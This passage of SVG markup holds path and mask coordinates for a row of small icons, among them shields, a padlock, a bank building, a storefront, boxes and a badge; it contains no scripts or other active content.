<path d="M468.95 100.3H464.75V97.3998C464.75 96.2998 465.75 95.2998 466.85 95.2998C467.95 95.2998 468.95 96.2998 468.95 97.3998V100.3Z" stroke="#E29700" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M28.05 172.8C28.85 172.3 29.65 171.7 30.35 170.9C32.55 168.2 32.65 165.4 32.65 165.4V149L20.45 145.2L8.25 149V165.4C8.25 165.4 8.25 167 9.25 168.9C10.15 170.7 11.55 172.1 13.25 173.1L20.85 177.5L28.15 172.9L28.05 172.8Z" stroke="#A0ADBC" stroke-miterlimit="10"/>
<path d="M25.6499 169.3L33.7499 158.1C34.5499 156.9 33.7499 155.3 32.3499 155.3H8.54997C7.04997 155.3 6.24997 156.9 7.14997 158.1L15.3499 169.3" stroke="#CC8736" stroke-miterlimit="10"/>
<path d="M20.7501 178.3C24.0086 178.3 26.6501 175.658 26.6501 172.4C26.6501 169.142 24.0086 166.5 20.7501 166.5C17.4916 166.5 14.8501 169.142 14.8501 172.4C14.8501 175.658 17.4916 178.3 20.7501 178.3Z" fill="#FFC41D" stroke="#CC8736" stroke-width="0.9" stroke-miterlimit="10"/>
<path d="M8.1499 157.3V153.2" stroke="#A0ADBC" stroke-miterlimit="10"/>
<path d="M32.6499 157.3V153.2" stroke="#A0ADBC" stroke-miterlimit="10"/>
<path d="M84.15 150.1V145.2H73.05L69.65 150.1H68.05H52.75V172.8H84.15V150.1Z" stroke="#A0ADBC" stroke-width="0.8" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M73.9499 158.6V164.8C73.9499 166 73.3499 167.2 72.2499 167.9H72.0499L68.7499 169.7L65.4499 168H65.2499C64.2499 167.1 63.6499 166 63.6499 164.8V158.6L68.8499 157.2L73.9499 158.7V158.6Z" fill="#F9AFB3" stroke="#EF7273" stroke-width="0.8" stroke-miterlimit="10"/>
<path d="M68.85 164.6C69.8441 164.6 70.65 163.794 70.65 162.8C70.65 161.806 69.8441 161 68.85 161C67.8559 161 67.05 161.806 67.05 162.8C67.05 163.794 67.8559 164.6 68.85 164.6Z" fill="white" stroke="#EF7273" stroke-width="0.8" stroke-miterlimit="10"/>
<path d="M72.15 167.9C72.15 168 68.85 169.8 68.85 169.8L65.55 168.1C65.55 166.1 67.05 164.6 68.85 164.6C70.65 164.6 72.15 166.1 72.15 167.9Z" fill="white" stroke="#EF7273" stroke-width="0.8" stroke-miterlimit="10"/>
<path d="M52.75 153.9H84.15" stroke="#A0ADBC" stroke-width="0.8" stroke-linecap="round" stroke-linejoin="round"/>
<mask id="mask1_461_875" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="102" y="142" width="33" height="37">
<path d="M134.55 142.6H102.45V178.3H134.55V142.6Z" fill="white"/>
</mask>
<g mask="url(#mask1_461_875)">
<path d="M132.05 178.3H118.05C116.65 178.3 115.55 177.2 115.55 175.8V172.7H109.45C107.95 172.7 106.75 171.4 106.75 169.9V164H104.85C103.95 164 103.15 163.5 102.75 162.8C102.25 162 102.25 161.1 102.75 160.3L107.95 150.5C110.55 145.7 115.55 142.7 120.95 142.7C126.35 142.7 134.55 148.9 134.55 156.4V175.8C134.55 177.2 133.45 178.3 132.05 178.3ZM120.95 144C116.05 144 111.45 146.7 109.15 151.1L103.95 160.9C103.75 161.3 103.75 161.7 103.95 162C104.15 162.3 104.55 162.6 104.95 162.6H108.15V169.9C108.15 170.7 108.75 171.3 109.55 171.3H117.05V175.8C117.05 176.4 117.55 176.9 118.15 176.9H132.15C132.75 176.9 133.25 176.4 133.25 175.8V156.4C133.25 149.6 127.75 144 121.05 144H120.95Z" fill="#A0ADBC"/>
<path d="M123.55 153.4H118.25C117.45 153.4 116.75 154.1 116.75 154.9V160.2C116.75 161 117.45 161.7 118.25 161.7H123.55C124.35 161.7 125.05 161 125.05 160.2V154.9C125.05 154.1 124.35 153.4 123.55 153.4Z" fill="#8ACDFF"/>
<path d="M123.55 162.4H118.25C117.05 162.4 116.15 161.4 116.15 160.2V154.9C116.15 153.7 117.15 152.7 118.25 152.7H123.55C124.75 152.7 125.65 153.7 125.65 154.9V160.2C125.65 161.4 124.65 162.4 123.55 162.4ZM118.25 154.1C117.85 154.1 117.45 154.5 117.45 154.9V160.2C117.45 160.6 117.85 161 118.25 161H123.55C123.95 161 124.35 160.6 124.35 160.2V154.9C124.35 154.5 123.95 154.1 123.55 154.1H118.25Z" fill="#0684BC"/>
<path d="M119.45 154.1C119.05 154.1 118.75 153.8 118.75 153.4V150.2C118.75 149.8 119.05 149.5 119.45 149.5C119.85 149.5 120.15 149.8 120.15 150.2V153.4C120.15 153.8 119.85 154.1 119.45 154.1Z" fill="#0684BC"/>
<path d="M122.75 154.1C122.35 154.1 122.05 153.8 122.05 153.4V150.2C122.05 149.8 122.35 149.5 122.75 149.5C123.15 149.5 123.45 149.8 123.45 150.2V153.4C123.45 153.8 123.15 154.1 122.75 154.1Z" fill="#0684BC"/>
<path d="M119.45 165.6C119.05 165.6 118.75 165.3 118.75 164.9V161.7C118.75 161.3 119.05 161 119.45 161C119.85 161 120.15 161.3 120.15 161.7V164.9C120.15 165.3 119.85 165.6 119.45 165.6Z" fill="#0684BC"/>
<path d="M122.75 165.6C122.35 165.6 122.05 165.3 122.05 164.9V161.7C122.05 161.3 122.35 161 122.75 161C123.15 161 123.45 161.3 123.45 161.7V164.9C123.45 165.3 123.15 165.6 122.75 165.6Z" fill="#0684BC"/>
<path d="M128.15 156.6H125.05C124.65 156.6 124.35 156.3 124.35 155.9C124.35 155.5 124.65 155.2 125.05 155.2H128.15C128.55 155.2 128.85 155.5 128.85 155.9C128.85 156.3 128.55 156.6 128.15 156.6Z" fill="#0684BC"/>
<path d="M128.15 159.9H125.05C124.65 159.9 124.35 159.6 124.35 159.2C124.35 158.8 124.65 158.5 125.05 158.5H128.15C128.55 158.5 128.85 158.8 128.85 159.2C128.85 159.6 128.55 159.9 128.15 159.9Z" fill="#0684BC"/>
<path d="M116.75 156.6H113.65C113.25 156.6 112.95 156.3 112.95 155.9C112.95 155.5 113.25 155.2 113.65 155.2H116.75C117.15 155.2 117.45 155.5 117.45 155.9C117.45 156.3 117.15 156.6 116.75 156.6Z" fill="#0684BC"/>
<path d="M116.75 159.9H113.65C113.25 159.9 112.95 159.6 112.95 159.2C112.95 158.8 113.25 158.5 113.65 158.5H116.75C117.15 158.5 117.45 158.8 117.45 159.2C117.45 159.6 117.15 159.9 116.75 159.9Z" fill="#0684BC"/>
</g>
<path d="M177.45 173.7H160.35C159.05 173.7 158.05 172.7 158.05 171.4V145C158.05 144.4 158.25 143.8 158.75 143.4C159.15 143 159.75 142.7 160.35 142.7H174.45L179.75 147.4V171.4C179.75 172.7 178.75 173.7 177.45 173.7ZM160.35 143.7C160.05 143.7 159.75 143.8 159.45 144.1C159.15 144.4 159.05 144.6 159.05 145V171.4C159.05 172.1 159.55 172.6 160.25 172.6H177.35C178.05 172.6 178.55 172.1 178.55 171.4V147.9L173.95 143.8H160.25L160.35 143.7Z" fill="#A0ADBC"/>
<path d="M179.25 148.2H173.75V143.2H174.85V147.1H179.25V148.2Z" fill="#A0ADBC"/>
<path d="M172.15 165.2H165.65V166.3H172.15V165.2Z" fill="#A0ADBC"/>
<path d="M175.15 167.9H162.75V169H175.15V167.9Z" fill="#A0ADBC"/>
<path d="M163.65 151.3C166.95 149.5 170.85 149.5 174.15 151.3V156C174.15 158.1 173.25 160 171.55 161.2L169.25 162.9C169.05 163 168.75 163 168.55 162.9L166.15 161C164.55 159.8 163.65 157.9 163.65 155.9V151.3Z" fill="#F9AFB3"/>
<path d="M168.95 163.6C168.75 163.6 168.45 163.6 168.25 163.4L165.85 161.5C164.15 160.2 163.15 158.1 163.15 155.9V150.9L163.45 150.7C166.85 148.8 171.05 148.8 174.45 150.7L174.75 150.9V156C174.75 158.2 173.75 160.3 171.95 161.7L169.65 163.4C169.45 163.5 169.25 163.6 168.95 163.6ZM164.25 151.6V155.9C164.25 157.8 165.05 159.5 166.55 160.6L168.95 162.5L171.25 160.8C172.75 159.7 173.65 157.9 173.65 156V151.6C170.65 150.1 167.25 150.1 164.25 151.6Z" fill="#EF7273"/>
<path d="M169.65 153.7H168.15V159.4H169.65V153.7Z" fill="#EF7273"/>
<path d="M171.75 155.8H166.05V157.3H171.75V155.8Z" fill="#EF7273"/>
<path d="M228.05 153.9H200.05C199.85 153.9 199.55 153.7 199.55 153.4V151.3C199.55 151.1 199.75 150.8 200.05 150.8H228.05C228.25 150.8 228.55 151 228.55 151.3V153.4C228.55 153.6 228.35 153.9 228.05 153.9ZM200.45 152.8H227.45V151.7H200.45V152.8Z" fill="#A0ADBC"/>
<path d="M228.05 172.2H200.05C199.85 172.2 199.55 172 199.55 171.7V167.6C199.55 167.4 199.75 167.1 200.05 167.1H228.05C228.25 167.1 228.55 167.3 228.55 167.6V171.7C228.55 171.9 228.35 172.2 228.05 172.2ZM200.45 171.2H227.45V168H200.45V171.2Z" fill="#A0ADBC"/>
<path d="M204.95 166.1H201.75C201.55 166.1 201.25 165.9 201.25 165.6V155.5C201.25 155.3 201.45 155 201.75 155H204.95C205.15 155 205.45 155.2 205.45 155.5V165.6C205.45 165.8 205.25 166.1 204.95 166.1ZM202.25 165H204.45V155.9H202.25V165Z" fill="#A0ADBC"/>
<path d="M205.85 168H200.55C200.35 168 200.05 167.8 200.05 167.5V165.5C200.05 165.3 200.25 165 200.55 165H205.85C206.05 165 206.35 165.2 206.35 165.5V167.5C206.35 167.7 206.15 168 205.85 168ZM201.05 167H205.25V166.1H201.05V167Z" fill="#A0ADBC"/>
<path d="M205.85 155.9H200.55C200.35 155.9 200.05 155.7 200.05 155.4V153.4C200.05 153.2 200.25 152.9 200.55 152.9H205.85C206.05 152.9 206.35 153.1 206.35 153.4V155.4C206.35 155.6 206.15 155.9 205.85 155.9ZM201.05 154.8H205.25V153.9H201.05V154.8Z" fill="#A0ADBC"/>
<path d="M226.55 166.1H223.35C223.15 166.1 222.85 165.9 222.85 165.6V155.5C222.85 155.3 223.05 155 223.35 155H226.55C226.75 155 227.05 155.2 227.05 155.5V165.6C227.05 165.8 226.85 166.1 226.55 166.1ZM223.65 165H225.85V155.9H223.65V165Z" fill="#A0ADBC"/>
<path d="M227.45 168H222.15C221.95 168 221.65 167.8 221.65 167.5V165.5C221.65 165.3 221.85 165 222.15 165H227.45C227.65 165 227.95 165.2 227.95 165.5V167.5C227.95 167.7 227.75 168 227.45 168ZM222.65 167H226.85V166.1H222.65V167Z" fill="#A0ADBC"/>
<path d="M227.45 155.9H222.15C221.95 155.9 221.65 155.7 221.65 155.4V153.4C221.65 153.2 221.85 152.9 222.15 152.9H227.45C227.65 152.9 227.95 153.1 227.95 153.4V155.4C227.95 155.6 227.75 155.9 227.45 155.9ZM222.65 154.8H226.85V153.9H222.65V154.8Z" fill="#A0ADBC"/>
<path d="M228.05 151.7H200.05C199.85 151.7 199.55 151.6 199.55 151.3C199.55 151 199.55 150.8 199.75 150.7L213.85 142.8H214.35L228.45 150.7C228.65 150.7 228.85 151.1 228.65 151.3C228.65 151.5 228.45 151.7 228.15 151.7H228.05ZM201.85 150.7H225.85L213.75 144L201.65 150.7H201.85Z" fill="#A0ADBC"/>
<path d="M217.25 157.3C217.25 157.3 216.05 156.1 214.05 156.1C212.05 156.1 210.85 157.3 210.85 157.3L207.45 160.5L210.85 163.7C210.85 163.7 212.05 164.9 214.05 164.9C216.05 164.9 217.25 163.7 217.25 163.7L220.65 160.5L217.25 157.3ZM214.05 163C212.55 163 211.35 161.8 211.35 160.3C211.35 158.8 212.55 157.6 214.05 157.6C215.55 157.6 216.75 158.8 216.75 160.3C216.75 161.8 215.55 163 214.05 163Z" fill="#8ACDFF"/>
<path d="M213.95 165.4C211.75 165.4 210.45 164.1 210.45 164L207.05 160.8C207.05 160.8 206.95 160.6 206.95 160.4C206.95 160.2 206.95 160.2 207.05 160L210.45 156.8C210.45 156.8 211.85 155.4 213.95 155.4C216.05 155.4 217.35 156.7 217.45 156.8L220.85 160C220.85 160 220.95 160.2 220.95 160.4C220.95 160.6 220.95 160.6 220.85 160.8L217.45 164C217.45 164 216.05 165.4 213.95 165.4ZM208.25 160.4L211.25 163.2C211.25 163.2 212.35 164.3 214.05 164.3C215.75 164.3 216.85 163.2 216.85 163.2L219.85 160.4L216.85 157.6C216.85 157.6 215.75 156.5 214.05 156.5C212.35 156.5 211.25 157.6 211.25 157.6L208.25 160.4ZM214.05 163.6C212.25 163.6 210.85 162.2 210.85 160.4C210.85 158.6 212.25 157.2 214.05 157.2C215.85 157.2 217.25 158.6 217.25 160.4C217.25 162.2 215.85 163.6 214.05 163.6ZM214.05 158.2C212.85 158.2 211.95 159.1 211.95 160.3C211.95 161.5 212.85 162.4 214.05 162.4C215.25 162.4 216.15 161.5 216.15 160.3C216.15 159.1 215.25 158.2 214.05 158.2Z" fill="#0684BC"/>
<path d="M283.15 168.5H253.35C252.55 168.5 251.85 167.8 251.85 167V147.3C251.85 146.5 252.55 145.8 253.35 145.8H283.15C283.95 145.8 284.65 146.5 284.65 147.3V167C284.65 167.8 283.95 168.5 283.15 168.5ZM253.35 146.6C252.95 146.6 252.75 146.9 252.75 147.2V166.9C252.75 167.3 253.05 167.5 253.35 167.5H283.15C283.55 167.5 283.75 167.2 283.75 166.9V147.2C283.75 146.8 283.45 146.6 283.15 146.6H253.35Z" fill="#A0ADBC"/>
<path d="M275.45 172H261.75C261.55 172 261.45 171.9 261.35 171.7C261.25 171.5 261.35 171.3 261.35 171.2L264.65 167.8C264.65 167.8 264.85 167.7 264.95 167.7H271.95C272.05 167.7 272.15 167.7 272.25 167.8L275.55 171.2C275.65 171.3 275.75 171.5 275.55 171.7C275.55 171.9 275.35 172 275.15 172H275.45ZM262.75 171.1H274.35L271.95 168.6H265.25L262.75 171.1Z" fill="#A0ADBC"/>
<path d="M273.05 155V159.1C273.05 160.9 272.25 162.6 270.85 163.6L268.75 165.3H268.35L266.25 163.6C264.85 162.5 263.55 160.8 263.55 159.1V154.9C264.95 154.1 267.05 153.8 268.55 153.8C270.05 153.8 271.65 154.2 273.15 155H273.05Z" fill="#94C9EE"/>
<path d="M268.35 165.5H268.15C267.95 165.5 267.85 165.5 267.75 165.3L265.35 163.6C263.65 162.4 262.75 160.6 262.75 158.7V154.3H263.05C264.65 153.4 266.45 153 268.35 152.9C270.15 152.9 272.05 153.3 273.65 154.1H273.95V158.6C273.95 160.5 272.95 162.3 271.35 163.5L268.95 165.2C268.85 165.2 268.65 165.3 268.55 165.4H268.35V165.5ZM263.65 154.9V158.7C263.65 160.3 264.45 161.9 265.95 162.9L268.35 164.6L270.65 162.9C272.15 161.9 272.95 160.4 272.95 158.7V154.9C271.55 154.3 269.95 153.9 268.35 153.9C266.75 153.9 265.15 154.3 263.75 154.9H263.65Z" fill="#1A8ABF"/>
<path d="M268.25 153.9H268.15V153L268.25 153.9Z" fill="#1A8ABF"/>
<path d="M268.15 165.5V164.6L268.35 165.5H268.15Z" fill="#1A8ABF"/>
<path d="M271.65 153.8H270.75V151.9C270.75 151.2 270.45 150.6 270.05 150.1C269.55 149.6 268.95 149.4 268.25 149.4C266.85 149.4 265.75 150.5 265.75 151.9V153.8H264.85V151.9C264.85 150 266.35 148.5 268.25 148.5C270.15 148.5 270.05 148.9 270.65 149.5C271.25 150.1 271.65 151 271.65 151.9V153.8Z" fill="#1A8ABF"/>
<path d="M271.25 155.7H265.05V156.6H271.25V155.7Z" fill="#1A8ABF"/>
<path d="M270.05 157.4H265.05V158.3H270.05V157.4Z" fill="#1A8ABF"/>
<path d="M270.95 159.2H265.05V160.1H270.95V159.2Z" fill="#1A8ABF"/>
<mask id="mask2_461_875" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="307" y="140" width="31" height="32">
<path d="M337.35 140.4H307.25V171.8H337.35V140.4Z" fill="white"/>
</mask>
<g mask="url(#mask2_461_875)">
<path d="M336.85 152.2H307.85C307.55 152.2 307.35 151.9 307.35 151.6V149.4C307.35 149.1 307.55 148.8 307.85 148.8H336.85C337.15 148.8 337.35 149.1 337.35 149.4V151.6C337.35 151.9 337.15 152.2 336.85 152.2ZM308.35 151H336.35V149.9H308.35V151Z" fill="#A0ADBC"/>
<path d="M336.85 171.8H307.85C307.55 171.8 307.35 171.5 307.35 171.2V166.7C307.35 166.4 307.55 166.1 307.85 166.1H336.85C337.15 166.1 337.35 166.4 337.35 166.7V171.2C337.35 171.5 337.15 171.8 336.85 171.8ZM308.35 170.7H336.35V167.4H308.35V170.7Z" fill="#A0ADBC"/>
<path d="M312.95 165.2H309.65C309.35 165.2 309.15 164.9 309.15 164.6V153.7C309.15 153.4 309.35 153.1 309.65 153.1H312.95C313.25 153.1 313.45 153.4 313.45 153.7V164.6C313.45 164.9 313.25 165.2 312.95 165.2ZM310.15 164.1H312.45V154.4H310.15V164.1Z" fill="#A0ADBC"/>
<path d="M313.95 167.4H308.45C308.15 167.4 307.95 167.1 307.95 166.8V164.6C307.95 164.3 308.15 164 308.45 164H313.95C314.25 164 314.45 164.3 314.45 164.6V166.8C314.45 167.1 314.25 167.4 313.95 167.4ZM308.95 166.3H313.35V165.3H308.95V166.3Z" fill="#A0ADBC"/>
<path d="M313.95 154.4H308.45C308.15 154.4 307.95 154.1 307.95 153.8V151.6C307.95 151.3 308.15 151 308.45 151H313.95C314.25 151 314.45 151.3 314.45 151.6V153.8C314.45 154.1 314.25 154.4 313.95 154.4ZM308.95 153.3H313.35V152.3H308.95V153.3Z" fill="#A0ADBC"/>
<path d="M335.25 165.2H331.95C331.65 165.2 331.45 164.9 331.45 164.6V153.7C331.45 153.4 331.65 153.1 331.95 153.1H335.25C335.55 153.1 335.75 153.4 335.75 153.7V164.6C335.75 164.9 335.55 165.2 335.25 165.2ZM332.45 164.1H334.75V154.4H332.45V164.1Z" fill="#A0ADBC"/>
<path d="M336.25 167.4H330.75C330.45 167.4 330.25 167.1 330.25 166.8V164.6C330.25 164.3 330.45 164 330.75 164H336.25C336.55 164 336.75 164.3 336.75 164.6V166.8C336.75 167.1 336.55 167.4 336.25 167.4ZM331.25 166.3H335.65V165.3H331.25V166.3Z" fill="#A0ADBC"/>
<path d="M336.25 154.4H330.75C330.45 154.4 330.25 154.1 330.25 153.8V151.6C330.25 151.3 330.45 151 330.75 151H336.25C336.55 151 336.75 151.3 336.75 151.6V153.8C336.75 154.1 336.55 154.4 336.25 154.4ZM331.25 153.3H335.65V152.3H331.25V153.3Z" fill="#A0ADBC"/>
<path d="M336.85 149.9H307.85C307.65 149.9 307.35 149.7 307.35 149.5C307.35 149.3 307.35 149 307.65 148.9L322.15 140.5C322.35 140.5 322.55 140.5 322.65 140.5L337.15 148.9C337.35 149 337.45 149.3 337.45 149.5C337.45 149.7 337.15 149.9 336.95 149.9H336.85ZM309.85 148.8H334.75L322.25 141.6L309.85 148.8Z" fill="#A0ADBC"/>
<path d="M329.15 154.7H315.55V163.7H329.15V154.7Z" fill="#C0EDCA"/>
<path d="M329.15 164.2H315.55C315.25 164.2 315.05 164 315.05 163.7V154.7C315.05 154.4 315.25 154.2 315.55 154.2H329.15C329.45 154.2 329.65 154.4 329.65 154.7V163.7C329.65 164 329.45 164.2 329.15 164.2ZM315.95 163.1H328.55V155.2H315.95V163.1Z" fill="#3CB778"/>
<path d="M316.95 154.7C316.95 155.1 316.75 155.5 316.45 155.8C316.15 156.1 315.75 156.3 315.35 156.3V154.7H316.85H316.95Z" fill="#3CB778"/>
<path d="M315.45 162.1C315.85 162.1 316.25 162.3 316.55 162.6C316.85 162.9 317.05 163.3 317.05 163.7H315.55V162.1H315.45Z" fill="#3CB778"/>
<path d="M327.55 154.7C327.55 155.1 327.75 155.5 328.05 155.8C328.35 156.1 328.75 156.3 329.15 156.3V154.7H327.65H327.55Z" fill="#3CB778"/>
<path d="M329.15 162.1C328.75 162.1 328.35 162.3 328.05 162.6C327.75 162.9 327.55 163.3 327.55 163.7H329.05V162.1H329.15Z" fill="#3CB778"/>
<path d="M321.75 160.3H323.55L323.85 159.5H321.55C321.55 159.4 321.55 159.3 321.55 159.2C321.55 159.1 321.55 159.1 321.55 159H324.05L324.35 158.2H321.75C322.15 157.4 322.95 156.8 323.85 156.8C324.75 156.8 324.65 156.9 324.95 157.1V156.1C324.55 155.9 324.35 155.9 323.85 155.9C322.45 155.9 321.25 156.9 320.85 158.2H320.05L319.75 159H320.75V159.2C320.75 159.3 320.75 159.4 320.75 159.5H320.05L319.75 160.3H320.85C321.25 161.6 322.45 162.5 323.85 162.5C325.25 162.5 324.55 162.5 324.95 162.3V161.3C324.65 161.5 324.25 161.6 323.85 161.6C322.95 161.6 322.25 161.1 321.85 160.3H321.75Z" fill="#3CB778"/>
</g>
<path d="M380.584 158.334H366.917C366.733 158.334 366.583 158.185 366.583 158V144.334C366.583 144.149 366.733 144 366.917 144H380.584C380.768 144 380.918 144.149 380.918 144.334V158C380.918 158.185 380.768 158.334 380.584 158.334ZM367.252 157.666H380.249V144.667H367.252V157.666Z" fill="#95A3B2"/>
<path d="M376.308 144.334H371.193V148.72H376.308V144.334Z" fill="#FFE08A"/>
<path d="M376.308 149.054H371.193C371.008 149.054 370.859 148.905 370.859 148.72V144.334C370.859 144.149 371.008 144 371.193 144H376.308C376.493 144 376.642 144.149 376.642 144.334V148.72C376.642 148.904 376.493 149.054 376.308 149.054ZM371.527 148.386H375.974V144.667H371.527V148.386Z" fill="#FFBB12"/>
<path d="M387.417 172H373.75C373.566 172 373.416 171.851 373.416 171.666V158C373.416 157.815 373.566 157.666 373.75 157.666H387.417C387.601 157.666 387.751 157.815 387.751 158V171.666C387.751 171.851 387.601 172 387.417 172ZM374.085 171.332H387.083V158.333H374.085V171.332Z" fill="#95A3B2"/>
<path d="M383.141 158H378.026V162.386H383.141V158Z" fill="#FFE08A"/>
<path d="M383.141 162.72H378.026C377.841 162.72 377.692 162.57 377.692 162.386V158C377.692 157.815 377.841 157.666 378.026 157.666H383.141C383.326 157.666 383.475 157.815 383.475 158V162.386C383.475 162.57 383.326 162.72 383.141 162.72ZM378.36 162.052H382.807V158.333H378.36V162.052Z" fill="#FFBB12"/>
<path d="M373.75 172H360.084C359.9 172 359.75 171.851 359.75 171.666V158C359.75 157.815 359.9 157.666 360.084 157.666H373.75C373.935 157.666 374.085 157.815 374.085 158V171.666C374.085 171.851 373.935 172 373.75 172ZM360.418 171.332H373.416V158.333H360.418V171.332Z" fill="#95A3B2"/>
<path d="M369.475 158H364.36V162.386H369.475V158Z" fill="#FFE08A"/>
<path d="M369.475 162.72H364.36C364.175 162.72 364.026 162.57 364.026 162.386V158C364.026 157.815 364.175 157.666 364.36 157.666H369.475C369.66 157.666 369.809 157.815 369.809 158V162.386C369.809 162.57 369.66 162.72 369.475 162.72ZM364.694 162.052H369.141V158.333H364.694V162.052Z" fill="#FFBB12"/>
</g>
<path d="M426.113 161.866V171.564L420.75 166.857L415.377 171.564V161.866C415.493 161.929 415.619 161.992 415.746 162.055C417.263 162.769 418.959 163.179 420.75 163.179C422.541 163.179 424.227 162.769 425.744 162.055C425.87 161.992 425.997 161.929 426.113 161.866Z" fill="#8ACDFF"/>
<path d="M426.113 161.865C425.997 161.929 425.87 161.992 425.744 162.055V170.744L420.992 166.583C420.919 166.521 420.834 166.489 420.75 166.489C420.655 166.489 420.571 166.521 420.497 166.583L415.746 170.744V162.055C415.619 161.992 415.493 161.929 415.377 161.865C415.25 161.803 415.124 161.74 415.008 161.666V171.564C415.008 171.71 415.092 171.837 415.219 171.9C415.356 171.953 415.514 171.931 415.619 171.837L420.75 167.35L425.87 171.837C425.944 171.9 426.028 171.931 426.113 171.931C426.165 171.931 426.218 171.921 426.271 171.9C426.397 171.837 426.481 171.71 426.481 171.564V161.666C426.365 161.74 426.239 161.803 426.113 161.865Z" fill="#0684BC"/>
<path d="M420.75 163.547C414.134 163.547 408.75 158.178 408.75 151.58C408.75 144.982 414.134 139.613 420.75 139.613C427.366 139.613 432.75 144.982 432.75 151.58C432.75 158.178 427.366 163.547 420.75 163.547ZM420.75 140.348C414.534 140.348 409.487 145.392 409.487 151.58C409.487 157.768 414.545 162.812 420.75 162.812C426.955 162.812 432.013 157.768 432.013 151.58C432.013 145.392 426.955 140.348 420.75 140.348Z" fill="#95A3B2"/>
<path d="M420.75 159.828C416.188 159.828 412.48 156.13 412.48 151.58C412.48 147.031 416.188 143.333 420.75 143.333C425.312 143.333 429.02 147.031 429.02 151.58C429.02 156.13 425.312 159.828 420.75 159.828ZM420.75 144.068C416.599 144.068 413.217 147.441 413.217 151.58C413.217 155.72 416.599 159.092 420.75 159.092C424.901 159.092 428.283 155.72 428.283 151.58C428.283 147.441 424.901 144.068 420.75 144.068Z" fill="#95A3B2"/>
<path d="M420.75 156.865C420.687 156.865 420.624 156.855 420.571 156.823L418.253 155.541C417.442 154.921 416.978 153.987 416.978 153.019V148.628C416.978 148.46 417.084 148.323 417.242 148.27L420.634 147.262C420.697 147.241 420.771 147.241 420.845 147.262L424.237 148.27C424.395 148.312 424.501 148.46 424.501 148.628V153.019C424.501 153.987 424.048 154.921 423.279 155.509L420.919 156.823C420.866 156.855 420.803 156.865 420.739 156.865H420.75ZM417.726 148.891V153.009C417.726 153.755 418.074 154.459 418.664 154.921L420.75 156.077L422.889 154.89C423.426 154.469 423.784 153.755 423.784 153.009V148.891L420.761 147.997L417.737 148.891H417.726Z" fill="#95A3B2"/>
<path d="M456.14 153.067C456.14 153.067 456.126 153.095 456.14 153.108V153.312C456.14 153.312 456.14 153.353 456.14 153.366C456.113 153.923 455.936 154.425 455.663 154.86C455.105 155.716 454.151 156.272 453.062 156.272C452.613 156.272 452.19 156.177 451.823 156.014C450.733 155.539 449.984 154.453 449.984 153.19V153.162C449.984 152.673 450.107 152.225 450.311 151.818" stroke="#A0ADBC" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M462.282 153.177V153.205C462.282 153.816 462.105 154.386 461.806 154.862C461.261 155.717 460.307 156.274 459.218 156.274C458.128 156.274 457.148 155.704 456.617 154.862C456.344 154.427 456.167 153.924 456.154 153.368C456.154 153.354 456.14 153.327 456.154 153.313C456.14 153.286 456.14 153.259 456.14 153.205V153.177C456.14 153.177 456.14 153.137 456.154 153.11C456.14 153.096 456.154 153.082 456.154 153.069" stroke="#A0ADBC" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M462.309 153.176V153.203C462.309 153.815 462.486 154.385 462.786 154.86C463.33 155.716 464.297 156.273 465.387 156.273C466.476 156.273 467.43 155.702 467.975 154.86C468.274 154.385 468.451 153.815 468.451 153.203V153.176" stroke="#A0ADBC" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M474.607 153.176V153.203C474.607 153.815 474.43 154.385 474.13 154.86C473.586 155.716 472.619 156.273 471.529 156.273C470.44 156.273 469.486 155.702 468.942 154.86C468.642 154.385 468.465 153.815 468.465 153.203V153.176" stroke="#A0ADBC" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M480.436 151.724C480.681 152.159 480.831 152.648 480.831 153.191V153.218C480.831 154.468 480.081 155.554 478.992 156.043C478.624 156.206 478.202 156.301 477.753 156.301C476.663 156.301 475.71 155.731 475.151 154.889C474.852 154.413 474.675 153.843 474.675 153.232V153.204" stroke="#A0ADBC" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M449.984 153.218L451.85 145.436C452.109 144.363 453.076 143.602 454.179 143.602H476.432C477.521 143.602 478.475 144.335 478.747 145.381L480.817 153.218" stroke="#A0ADBC" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M478.979 156.028V169.406C478.979 170.832 477.808 172 476.378 172H454.424C452.994 172 451.823 170.832 451.823 169.406V156.028" stroke="#A0ADBC" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M449.984 153.176H456.126H456.14H462.282H462.309H468.451H474.607H474.661H480.803H480.831" stroke="#A0ADBC" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M456.14 153.176L457.475 143.737" stroke="#A0ADBC" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M462.282 153.177L462.935 143.766" stroke="#A0ADBC" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M474.512 153.177L473.259 143.766" stroke="#A0ADBC" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M468.369 153.176L467.675 143.737" stroke="#A0ADBC" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M457.556 161.72H475.152" stroke="#0684BC" stroke-miterlimit="10"/>
<path d="M457.556 166.065H468.492" stroke="#0684BC" stroke-miterlimit="10"/>
</g>
<path d="M11.0462 197.609L12.3417 198.266L13.2565 197.941H14.8835L15.7308 195.884L17.0816 195.976L17.3701 197.406L18.156 198.266L17.3701 198.61C17.3701 198.61 17.0447 198.788 16.7439 199.629L15.8598 201.545L15.123 201.968L13.9933 201.428L13.189 201.545L11.7952 201.201L10.7883 198.917L11.0646 197.609H11.0462Z" stroke="#9FACBB" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.80378 198.807L6.60117 199.255L7.27654 199.771L8.63342 201.379L8.51677 203.246L7.6879 203.295L5.69249 201.741C5.69249 201.741 5.12149 200.765 4.38472 199.881C3.6541 199.003 3.50674 198.303 3.50674 198.303C3.50674 198.303 3.38395 197.652 2.69016 197.216C1.99637 196.781 1.31486 195.743 1.31486 195.743L0.75 195L2.5121 195.221L4.5198 197.186L6.80378 198.807Z" stroke="#9FACBB" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
